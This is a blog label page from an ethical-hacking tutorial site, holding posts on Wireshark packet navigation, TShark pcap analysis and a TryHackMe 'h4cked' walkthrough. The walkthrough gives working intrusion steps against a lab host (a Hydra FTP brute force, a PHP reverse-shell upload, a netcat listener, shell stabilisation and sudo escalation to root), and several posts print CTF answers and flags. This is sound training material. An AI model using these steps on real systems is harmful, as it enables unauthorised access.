-->

ABOUT US

Our development agency is committed to providing you the best service.

OUR TEAM

The awesome people behind our brand ... and their life motto.

  • Kumar Atul Jaiswal

    Ethical Hacker

    Hacking is a Speed of Innovation And Technology with Romance.

  • Kumar Atul Jaiswal

    CEO Of Hacking Truth

    Loopholes are every major Security,Just need to Understand it well.

  • Kumar Atul Jaiswal

    Web Developer

    Techonology is the best way to Change Everything, like Mindset Goal.

OUR SKILLS

We pride ourselves with strong, flexible and top notch skills.

Marketing

Development 90%
Design 80%
Marketing 70%

Websites

Development 90%
Design 80%
Marketing 70%

PR

Development 90%
Design 80%
Marketing 70%

ACHIEVEMENTS

We help our clients integrate, analyze, and use their data to improve their business.

150

GREAT PROJECTS

300

HAPPY CLIENTS

650

COFFEES DRUNK

1568

FACEBOOK LIKES

STRATEGY & CREATIVITY

Phasellus iaculis dolor nec urna nullam. Vivamus mattis blandit porttitor nullam.

PORTFOLIO

We pride ourselves on bringing a fresh perspective and effective marketing to each project.

Showing posts with label wireshark. Show all posts
  • Wireshark Packet Navigation


    Wireshark Packet Navigation


    Packet Numbers


    Wireshark calculates the number of investigated packets and assigns a unique number for each packet. This helps the analysis process for big captures and makes it easy to go back to a specific point of an event.  Wireshark Packet Navigation


    Wireshark Packet Navigation


    Go to Packet


    Packet numbers do not only help to count the total number of packets or make it easier to find/investigate specific packets. This feature not only navigates between packets up and down; it also provides in-frame packet tracking and finds the next packet in the particular part of the conversation. You can use the "Go" menu and toolbar to view specific packets.


    Wireshark - go to packet


    Wireshark Packet Navigation


    Find Packets



    Apart from packet number, Wireshark can find packets by packet content. You can use the "Edit --> Find Packet" menu to make a search inside the packets for a particular event of interest. This helps analysts and administrators to find specific intrusion patterns or failure traces.

    There are two crucial points in finding packets. The first is knowing the input type. This functionality accepts four types of inputs (Display filter, Hex, String and Regex). String and regex searches are the most commonly used search types. Searches are case insensitive, but you can set the case sensitivity in your search by clicking the radio button.

    The second point is choosing the search field. You can conduct searches in the three panes (packet list, packet details, and packet bytes), and it is important to know the available information in each pane to find the event of interest. For example, if you try to find the information available in the packet details pane and conduct the search in the packet list pane, Wireshark won't find it even if it exists.


    Wireshark Packet Navigation


    Mark Packets


    Marking packets is another helpful functionality for analysts. You can find/point to a specific packet for further investigation by marking it. It helps analysts point to an event of interest or export particular packets from the capture. You can use the "Edit" or the "right-click" menu to mark/unmark packets.

    Marked packets will be shown in black regardless of the original colour representing the connection type. Note that marked packet information is renewed every file session, so marked packets will be lost after closing the capture file.


    Wireshark Packet Navigation


    Packet Comments


    Similar to packet marking, commenting is another helpful feature for analysts. You can add comments for particular packets that will help the further investigation or remind and point out important/suspicious points for other layer analysts. Unlike packet marking, the comments can stay within the capture file until the operator removes them.


    Wireshark Packet Navigation


    Export Packets


    Capture files can contain thousands of packets in a single file. As mentioned earlier, Wireshark is not an IDS, so sometimes, it is necessary to separate specific packages from the file and dig deeper to resolve an incident. This functionality helps analysts share the only suspicious packages (decided scope). Thus redundant information is not included in the analysis process. You can use the "File" menu to export packets.


    Wireshark Packet Navigation


    Export Objects (Files)


    Wireshark can extract files transferred through the wire. For a security analyst, it is vital to discover shared files and save them for further investigation. Exporting objects are available only for selected protocol's streams (DICOM, HTTP, IMF, SMB and TFTP).


    Wireshark Packet Navigation


    Time Display Format


    Wireshark lists the packets as they are captured, so investigating the default flow is not always the best option. By default, Wireshark shows the time in "Seconds Since Beginning of Capture", the common usage is using the UTC Time Display Format for a better view. You can use the "View --> Time Display Format" menu to change the time display format.


    Wireshark Packet Navigation


    Wireshark Packet Navigation


    Expert Info


    Wireshark also detects specific states of protocols to help analysts easily spot possible anomalies and problems. Note that these are only suggestions, and there is always a chance of having false positives/negatives. Expert info can provide a group of categories in three different severities. Details are shown in the table below.


    Wireshark Packet Navigation


    Frequently encountered information groups are listed in the table below. You can refer to Wireshark's official documentation for more information on the expert information entries.


    Wireshark Packet Navigation


    You can use the "lower left bottom section" in the status bar or "Analyse --> Expert Information" menu to view all available information entries via a dialogue box. It will show the packet number, summary, group protocol and total occurrence.


    Wireshark Packet Navigation


    Disclaimer


    All tutorials are for informational and educational purposes only and have been made using our own routers, servers, websites and other vulnerable free resources. we do not contain any illegal activity. We believe that ethical hacking, information security and cyber security should be familiar subjects to anyone using digital information and computers. Hacking Truth is against misuse of the information and we strongly suggest against it. Please regard the word hacking as ethical hacking or penetration testing every time this word is used. We do not promote, encourage, support or excite any illegal activity or hacking.


  • Wireshark Capture Network Traffic Practical Is Not Difficult At All! You Just Need A Great Teacher!


    Wireshark Capture Network Traffic Practical Is Not Difficult At All! You Just Need A Great Teacher!


    A wireshark is a network sniffer tool. A sniffer allows you to see the data transmitted over the network to and from your computer.
    Wireshark will be discussed in depth in the below slide, For now, we are going to see its basics usage and practical too and understand the difference between clear-text and cryptographic protocols.


    Also read - Clear-text protocols and Cryptography


    We've gone over the basic theory -- now let's put it into practice! In this task we're going to look at some captured network traffic to see the advantages of understanding the OSI and TCP/IP Models. Wireshark Capture Network  Traffic.

    When you first load the packet into Wireshark you're given a list of captured data in the top window (there are two items in this window just now), and in the bottom two windows you're shown the data contained in each captured packet of data:


    Download file - PCAP FILE
      

    Click Here For More Information


    Brought to you by www.kumaratuljaiswal.in


    Disclaimer


    All tutorials are for informational and educational purposes only and have been made using our own routers, servers, websites and other vulnerable free resources. we do not contain any illegal activity. We believe that ethical hacking, information security and cyber security should be familiar subjects to anyone using digital information and computers. Hacking Truth is against misuse of the information and we strongly suggest against it. Please regard the word hacking as ethical hacking or penetration testing every time this word is used. We do not promote, encourage, support or excite any illegal activity or hacking.


  • Learn how to use TShark to accelerate your pcap analysis!


    Tshark


    Bored with trying to extract packets by hand? Need to get info from a pcap file that doesn't extract easily from Wireshark? Are GUIs for losers but now you realized you can't open Wireshark? Well my friend, TShark is the solution to all your problems.


    Installation


    Before beginning, we need to make sure we have tshark installed on our host - If you are using the AttackBox you can skip this, as it already has tshark installed.


    Generally, tshark is installed with Wireshark. But let's verify it's installed anyway. Run the command below to determine if it's installed or not.


    apt list tshark


    In my output above, we can see that it is installed. If it's not installed, sudo apt install tshark will do the trick.

    The tshark program is also available in a Windows installation as tshark.exe in the Wireshark install directory.

    Try running tshark -h to get the help output to make sure we can access the program properly. 


    Download Capture File :- Click Here

    Download Capture File :- Click Here


    This task uses the dns.cap capture file on the Wireshark SampleCaptures wiki page.

    To read a file with TShark, we will use the -r switch. This will display a summary line of each packet similar to tcpdump output and is useful to identify high-level information about the capture.


    tshark -r dns.cap


    When paired with wc -l, we can quickly identify how many packets are in a capture.


    tshark -r dns.cap | wc -l


    We can utilize Wireshark display filters (which are DIFFERENT than bpf syntax) to narrow down what packets are displayed. If we're interested in DNS A records only, we can use the dns.qry.type == 1 display filter to narrow down our packets. Display filters are added using the -Y switch. Our command below will show all of the A records in our capture, including responses.


    tshark -r dns.cap -Y "dns.qry.type == 1"


    The power of TShark comes with combining traditional Wireshark filters with extraction. We can extract specific field values directly from the pcap, allowing us to have only the interesting fields returned. One way to extract data is using the -T fields and -e [fieldname] switches. To extract the A records in the pcap, we would use -T fields -e dns.qry.name at the end of our previous tshark command. This makes our command the one below:


    tshark -r dns.cap -Y "dns.qry.type == 1" -T fields -e dns.qry.name


    NOTE: An easy way to identify field names in Wireshark is to navigate to the Packet Details in the capture, highlight the interesting field, then view the bottom left corner.


    1) How many packets are in the dns.cap file?


    Command :- tshark -r cap | wc -l


    Ans:- 38


    2) How many A records are in the capture? (Including responses)
     

    Command :- tshark -r cap -Y "dns.qry.type == 1"


    Ans:- 6


    3) Which A record was present the most?

    Command :- tshark -r cap -Y "dns.qry.type == 1" -T fields -e dns.qry.name


    Ans:- GRIMM.utelsystems.local


    File :- Pcap ( above the link )


    The following seven pillars constitute the foundation of this life-changing course:can you find it?


    Use the attached file to analyze in Wireshark and TShark to find the exfiltrated data. As you identify suspicious items in Wireshark, pivot to TShark to extract relevant information.


    Remember, we can filter out irrelevant packets with the -Y switch using display filters.


    1) How many packets are in this capture?


    Command :-  tshark -r pcap | wc -l


    Ans :- 125


    2) How many DNS queries are in this pcap? (Not responses!)


    Command :-  tshark -r pcap -Y "dns.flags.response == 0" | wc -l

    Ans :- 56


    3) What is the DNS transaction ID of the suspicious queries (in hex)?

    Command :- tshark -r pcap -Y "dns.qry.type == 1"


    Ans :- 0xbeef


    4) What is the string extracted from the DNS queries?


    Command :-  tshark -r pcap -Y "dns.qry.type == 1" | grep -v 'unreachable' | cut -d 'A' -f 2 | cut -d '.' -f 1


    MMZZWWGGCCZZ3333OORRUUDDCC442277NNFFZZVV6655BQQBOOV

    VTTWWQQXX33XXNNFF22GGQQMMDDVVGG55PPXXII4433IIGGRRZZ

    remove the duplicates (e.g. MM -> M, 3333 -> 33) leaves us with:


    Ans :- MZWGCZ33ORUDC427NFZV65BQOVTWQX3XNF2GQMDVG5PXI43IGRZGWIL5


    5) What is the flag?

    Command

    echo "MZWGCZ33ORUDC427NFZV65BQOVTWQX3XNF2GQMDVG5PXI43IGRZGWIL5" | base32 -d


    Ans :- flag{th1s_is_t0ugh_with0u7_tsh4rk!}


    Optional for this post (wireshark) - Put http.request.method == "POST" in the display filter of wireshark to only show POST requests. Click on the packet, then expand the Hypertext Transfer Protocol field. The POST data will be right there on top.


    Disclaimer


    This was written for educational purpose and pentest only.
    The author will not be responsible for any damage ..!
    The author of this tool is not responsible for any misuse of the information.
    You will not misuse the information to gain unauthorized access.
    This information shall only be used to expand knowledge and not for causing  malicious or damaging attacks. Performing any hacks without written permission is illegal ..!


    All video’s and tutorials are for informational and educational purposes only. We believe that ethical hacking, information security and cyber security should be familiar subjects to anyone using digital information and computers. We believe that it is impossible to defend yourself from hackers without knowing how hacking is done. The tutorials and videos provided on www.hackingtruth.in is only for those who are interested to learn about Ethical Hacking, Security, Penetration Testing and malware analysis. Hacking tutorials is against misuse of the information and we strongly suggest against it. Please regard the word hacking as ethical hacking or penetration testing every time this word is used.


    All tutorials and videos have been made using our own routers, servers, websites and other resources, they do not contain any illegal activity. We do not promote, encourage, support or excite any illegal activity or hacking without written permission in general. We want to raise security awareness and inform our readers on how to prevent themselves from being a victim of hackers. If you plan to use the information for illegal purposes, please leave this website now. We cannot be held responsible for any misuse of the given information.


    - Hacking Truth by Kumar Atul Jaiswal


    I hope you liked this post, then you should not forget to share this post at all.
    Thank you so much :-)


  • TryHackMe h4cked walkthrough


    TryHackMe h4cked walkthrough


    The platform develops virtual classrooms that not only allow users to deploy training environments with the click of a button, but also reinforce learning by adding a question-answer approach. Its a comfortable experience to learn using pre-designed courses which include virtual machines (VM) hosted in the cloud.

    TryHackMe h4cked walkthrough


    While using a question-answer model does make learning easier, TryHackMe allows users to create their own virtual classrooms to teach particular topics enabling them to become teachers. This not only provides other users with rich and varied content, but also helps creators reinforce their understanding of fundamental concepts.


    It seems like our machine got hacked by an anonymous threat actor. However, we are lucky to have a .pcap file from the attack. Can you determine what happened? Download the .pcap file and use Wireshark to view it.  TryHackMe h4cked walkthrough


    Let's Start 


    Downloading File Here :- Cick to download wireshark file


    2) The attacker is trying to log into a specific service. What service is this?

    When analyzing the pcap file, we can easily find out that attacker is trying to log into a FTP service as there are many requests and responses from FTP, as shown below.


    Ans :- FTP


    3) There is a very popular tool by Van Hauser which can be used to brute force a series of services. What is the name of this tool?

    All you need to answer this question is Google search


    Ans:- Hydra


    4) The attacker is trying to log on with a specific username. What is the username?

    Simply type the service you found in the first question on Wireshark, and you will find the username that was used to login


    Ans :- jenny


    5) What is the user’s password?

    Search a packet that says “login successful” in the info, or you can follow a TCP STREAM of a connection that has ‘login successful’.


     Ans :- password123


    6) What is the current FTP working directory after the attacker logged in?


    We can see in the stream above that the PWD (present working directory) command was run. The response is “/var/www/html”.


    Ans :- /var/www/html


    7) The attacker uploaded a backdoor. What is the backdoor's filename?

    You can find the filename in the above TCP stream as “shell.php”


    Ans :- shell.php


    8) The backdoor can be downloaded from a specific URL, as it is located inside the uploaded file. What is the full URL?

    To answer this question you need to see the contents of the file that were uploaded. If you apply a display filter and only look at ftp-data you can see two streams. The first will be the directory listing, the second will be the STOR command (file upload).


    If you right-click and follow the second stream you will be able to view the contents of the file and answer the question.


    Ans :- http://pentestmonkey.net/tools/php-reverse-shell


    9) Which command did the attacker manually execute after getting a reverse shell?

    You just have to select a packet after executing the shell and follow TCP stream. There you can find all the commands executed by the attacker after getting the reverse shell. Thus, “whoami” is the first manual command executed by him.


    Ans :- whoami


    10) What is the computer’s hostname?

    When looking at the above TCP stream closely, the very first lines descrbes the OS , hostname etc. As Linux is the OS, “wir3” should be the hostname.


    Ans :- wir3


    11) Which command did the attacker execute to spawn a new TTY shell?

    Anyone with the experience of reverse shells know that we are given with an unstable shell in the first place. We need to make it stable. Most of the time we use a simple Python script to do so. We can see that this attacker also uses the same script when analyzing the above TCP stream.

    Check out Q10) number picture

    Ans:- python3 -c 'import pty; pty.spawn("/bin/bash")'


    12) Which command was executed to gain a root shell?

    The full sudo command that lets you become root user.


    Ans :- sudo su


    13) The attacker downloaded something from GitHub. What is the name of the GitHub project?

    We can see a git clone done by the attacker.(“Reptile” GitHub project). You just have to select a packet after executing the shell and follow TCP stream.


    Ans :- Reptile


    Wireshark in Networking


    Learn Wireshark :- Click Hee


    14) The project can be used to install a stealthy backdoor on the system. It can be very hard to detect. What is this type of backdoor called?

    Follow the HINT


    Ans:- Rootkit


    Task-2


    1 ) Read the flag.txt file inside the Reptile directory

    There are some steps to get the flag.txt:


    • Step 1)


        Run Hydra to bruteforce the login to the FTP service:

        Type the command - 


    hydra -l jenny -P /home/hackerboy/Documents/rockyou.txt ftp://10.10.178.178


        -l – to use a specific user to login
        -P – the path to the file that contains the list of passwords to try and login


    • Step 2)


    Login to the FTP service using the credentials you found through Hydra. On the terminal just type "ftp 10.10.178.178" without double quotes and then provide the username and password you found when you bruteforce password using Hydra with username


    So, we are now successfully logged in as Jenny.


    • Step 3)


    Find the php reverse shell web shell in your Kali.
     

    locate php-reverse-shell.php


    • 4 Step)


    You can either edit the file in its location or copy it somewhere and edit the IP address(own machine IP address) and port number to set it up to get a reverse shell connection. I choose the edit first in own machine.


    • Step 5)


    Upload the web shell and change the permission with execute rights.

    In the FTP logged in session you are in, type
     

    put php-reverse-shell.php

    ls

    Now we need to change the web shell permission to make it executable, type

    chmod 777 php-reverse-shell.php

    ls

    as you can see, permissions are changed.


    • Step 6)


    let’s start a netcat listener before triggering the webshell, and so we will be able to catch a reverse shell.

    To start a netcat listener, make sure that you use the port number you entered when you edited the webshell in "Step 4", type

    nc -lnvp 1234


    Now, trigger the webshell in own browser by visiting the URL http://10.10.178.178/php-reverse-shell.php and hit enter

    Go back to your netcat listener to check if you have a reverse shell, it's a amazing let's celebtrate but wait we will take some more time.


    • Step 7)


    Switch to a more stable shell, by creating a new TTY shell, type 


    python3 -c 'import pty;pty.spawn("/bin/bash")'


    As for now, we are on “www-data”, which do not have root privileges. We know that Jenny has root privileges on the machine. So, let us change the user to Jenny and become root. It is so much simple as follows.


    su jenny

    password :- 987654321 (using step-1 Hydra)


    we are given a root shell without much effort.
     
    Type sudo -l to check what sudo privileges does user jenny currently have


    • Step 8)


    Type sudo su to change user as root and whoami to check if we successfully changed as root or not.

    Look for the /Reptile directory as it was indicated that flag.txt is in that location, type

    find / -type d -name Reptile 2> /dev/null

    Go to the location /root/Reptile and do cat flag.txt to retrieve the content of the flag.txt file


    Ans :- ebcefd66ca4b559d17b440b6e67fd0fd


    Disclaimer


    This was written for educational purpose and pentest only.
    The author will not be responsible for any damage ..!
    The author of this tool is not responsible for any misuse of the information.
    You will not misuse the information to gain unauthorized access.
    This information shall only be used to expand knowledge and not for causing  malicious or damaging attacks. Performing any hacks without written permission is illegal ..!


    All video’s and tutorials are for informational and educational purposes only. We believe that ethical hacking, information security and cyber security should be familiar subjects to anyone using digital information and computers. We believe that it is impossible to defend yourself from hackers without knowing how hacking is done. The tutorials and videos provided on www.hackingtruth.in is only for those who are interested to learn about Ethical Hacking, Security, Penetration Testing and malware analysis. Hacking tutorials is against misuse of the information and we strongly suggest against it. Please regard the word hacking as ethical hacking or penetration testing every time this word is used.


    All tutorials and videos have been made using our own routers, servers, websites and other resources, they do not contain any illegal activity. We do not promote, encourage, support or excite any illegal activity or hacking without written permission in general. We want to raise security awareness and inform our readers on how to prevent themselves from being a victim of hackers. If you plan to use the information for illegal purposes, please leave this website now. We cannot be held responsible for any misuse of the given information.


    - Hacking Truth by Kumar Atul Jaiswal


    I hope you liked this post, then you should not forget to share this post at all.
    Thank you so much :-)


  • WHAT WE DO

    We've been developing corporate tailored services for clients for 30 years.

    CONTACT US

    For enquiries you can contact us in several different ways. Contact details are below.

    Hacking Truth.in

    • Street :Road Street 00
    • Person :Person
    • Phone :+045 123 755 755
    • Country :POLAND
    • Email :contact@heaven.com

    Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.

    Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation.